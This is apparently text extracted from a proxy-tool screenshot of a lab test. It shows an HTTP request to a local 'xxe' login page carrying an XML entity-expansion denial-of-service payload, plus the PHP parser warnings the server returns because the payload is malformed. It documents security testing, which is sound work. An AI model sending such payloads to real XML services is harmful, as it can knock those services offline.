 Request
Raw Params Headers Hex XML
POST /xxe/doLogin.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 162
Origin: http://10.1.1.100
Connection: close
Referer: http://10.1.1.100/xxe/
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT a0 "dosdos...dos">
]>
<user><username>&a0;&a0;&a0;...&a0;</username><password>123456</pass
word></user>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 06:31:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 967
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(): xmlParseElementDecl:
'EMPTY', 'ANY' or '(' expected in Entity, line: 3 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): internal errorDOCTYPE
improperly terminated in Entity, line: 3 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Start tag expected, '&lt;'
not found in Entity, line: 3 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import
in <b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>17</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>19</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>20</b><br />
<result><code>0</code><msg></msg></result>